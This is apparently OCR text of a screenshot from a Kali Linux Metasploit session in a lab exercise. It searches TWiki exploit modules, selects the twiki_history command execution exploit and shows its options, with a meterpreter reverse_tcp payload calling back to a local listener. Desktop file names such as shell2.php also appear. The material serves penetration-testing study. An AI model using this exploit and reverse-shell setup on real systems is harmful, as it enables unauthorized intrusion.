 File Azioni Modifica Visualizza Aiuto
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/moinmoin_twikidraw 2012-12-30 manual Yes MoinMoin twikidraw Action Traversal File Upload
1 exploit/unix/http/twiki_debug_plugins 2014-10-09 excellent Yes TWiki Debugenableplugins Remote Code Execution
2 exploit/unix/webapp/twiki_history 2005-09-14 excellent Yes TWiki History TWikiUsers rev Parameter Command Execution
3 exploit/unix/webapp/twiki_maketext 2012-12-15 excellent Yes TWiki MAKETEXT Remote Command Execution
4 exploit/unix/webapp/twiki_search 2004-10-01 excellent Yes TWiki Search Function Arbitrary Command Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/twiki_search
msf6 > use 2
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/twiki_history) > show options
Module options (exploit/unix/webapp/twiki_history):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /twiki/bin yes TWiki bin directory path
VHOST no HTTP server virtual host
rockyou.txt shell2.php
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/twiki_history) >
shell3.php Esercizio D...
KALI